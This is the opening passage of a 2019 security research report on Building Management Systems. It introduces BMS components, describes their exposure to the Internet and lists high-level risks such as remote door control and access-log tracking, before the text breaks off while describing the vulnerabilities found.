

# I Own Your Building (Management System)

Building Management Systems Security Research

**Classification: Public**  November 11th, 2019





# **Table of contents**











#### <span id="page-4-0"></span>Disclaimer

This research utilizes public information and has been published for information purposes only. Whilst every effort has been made to ensure the accuracy of the information supplied, Applied Risk cannot be held responsible for any errors or omissions. Applied Risk will not be held responsible for the misuse of the vulnerability and exploitation information supplied in this document.

Applied Risk has been strictly following responsible vulnerability disclosure protocol during this research.

This material may not be reproduced or distributed, in whole or in part, without the prior written permission of Applied Risk.

Copyright © 2019 Applied Risk BV. All rights reserved.



## <span id="page-5-0"></span>Introduction

Not many people have noticed that the modern buildings have changed into industrial control systems. By embedding IPbased technologies throughout the buildings and by connecting sensors, controllers and supervisory software, building owners enjoy a low-cost management of their assets, with minimal staffing. Building Management Systems (BMS) monitor and control a building's internal environment. They are used in various sectors, such as commercial, banking, industrial, medical, and even residential (see [Figure 1](#page-5-1)). Some solutions provide web interfaces to the administrative panel, which the operators can connect to.

Unfortunately, it is observed that these panels are often accessible from the Internet, enabling also malicious parties to access the administrator's dashboard. Multiple deployments of BMS solutions remain susceptible to basic cyber security attacks, such as command injection, file uploads or privilege escalation. The execution of these attacks enables an unauthenticated attacker to access and manipulate doors, elevators, air-conditioning systems, cameras, boilers, lights, safety alarm systems in an entire building.

As BMS solutions are at the heart of many critical infrastructures, their security is vital. This report addresses the problem of weak cyber security of BMS. First, the scope of the problem is analyzed, before weaknesses of 5 different BMS components of 4 different vendors are investigated. Vulnerabilities described in this document alone could affect more than 10 million people.



<span id="page-5-1"></span>*Figure 1. BMS solutions coverage*



#### <span id="page-6-0"></span>What is a BMS?

Building Management Systems are intelligent microprocessor-based controller networks installed to monitor and control building's technical systems and services. [Figure 2](#page-6-1) shows examples of components that can be controlled with a BMS: security cameras, card readers, CO2 sensors, temperature sensors, fans and boilers. BMS subsystems link the functionality of these individual pieces of equipment so that they operate as one complete integrated system. Examples of these subsystems are presented in [Figure 3](#page-7-1) and include Video Management Systems, Access Control Systems (ACS), Fire Alarms and Suppression Systems, Heating, Ventilation and Air-condition Control (HVAC) Systems, and Power/ Lighting and Elevator Systems. The subsystems together constitute one BMS.



<span id="page-6-1"></span>*Figure 2. Relation between BMS components and systems*



<span id="page-7-0"></span>

<span id="page-7-1"></span>*Figure 3. Examples of systems controlled by a BMS*

An example of BMS is an Access Control System, which restricts physical entry to only users with authentication and authorization. Many commercial, health, governmental, industrial, and private organizations use access control security systems to manage physical entry into their facilities. Whether a simple, non-intelligent access control system such as entering a password or a PIN or using Wiegand cards through HID readers, or advanced biometric systems which identify users and validate authorization to permit entry very specifically, there are many advantages to employing these security systems.

Some types of access control systems use electrical devices, like electronic door access controllers (EDAC), which can be connected to many other devices including door locks, fingerprint readers, elevator doors, cameras, gate automation, etc. These systems can provide a variety of functionalities in a centralized solution to manage access for an entire organization from the Internet.

#### Cyber security of BMS

Modern BMS solutions use open communication protocols, what enables the integration of systems from multiple vendors. This also increases the risk of malicious parties finding zero-day exploits. Also, the current generation of BMS systems is web-enabled, as shown in [Figure 2,](#page-6-1) which makes them accessible from anywhere in the world.

Remote access to BMS components allows for easy management of a building with minimal staffing. The number of devices accessible directly from the Internet is increasing, as the users and integrators of the BMS solutions tend to prioritize ease of access over a secure access. Given their exposure to the Internet, these components can be accessed by anyone from anywhere in the world with little or no effort in exploiting the discovered vulnerabilities to wreak havoc via a targeted cyber security attack that can have huge impact on the availability, integrity and confidentiality of the devices.



<span id="page-8-0"></span>Some of the risks include the ability to:

- Remotely lock or unlock doors and gates
- Control physical access of restricted areas
- Control elevator access
- Deny service (shutdown access controller)
- Steal Personal Identifiable Information (PII)
- $\blacksquare$  Track movement patterns by viewing access logs
- Compromise other systems on the network
- Manipulate video surveillance stream
- Manipulate alarms
- Spoof identities and/or clone Wiegand cards
- Disrupt operations by malicious software propagation
- Create a botnet to perform other types of attacks, such as DDoS

Once compromised, an attacker can have a foothold in the entire premise and can perform some very dangerous actions listed above that affect people and the entire infrastructure of an organization or a facility.

#### In this document…

This research paper discusses vulnerabilities found by the Applied Risk research team across several BMS products from various suppliers in the industry. Multiple vulnerabilities have been identified that could result in a total compromise of entire buildings and critical facilities. More than 100 zero-day vulnerabilities were discovered during this security research, not all of which were disclosed and mentioned in this paper. A total of 48 CVEs have been assigned (see Appendix D), however, this number is higher for the analyzed BMS components. This paper demonstrates how one can achieve 